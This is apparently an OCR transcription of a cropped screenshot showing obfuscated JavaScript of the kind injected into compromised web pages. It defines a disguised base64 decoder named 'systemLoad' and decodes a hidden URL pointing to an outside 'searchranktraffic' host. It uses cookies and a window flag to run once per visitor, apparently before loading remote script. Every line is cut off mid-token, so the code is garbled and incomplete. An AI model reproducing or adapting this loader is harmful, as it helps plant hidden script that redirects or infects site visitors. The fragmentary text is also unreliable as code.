
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9+/=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var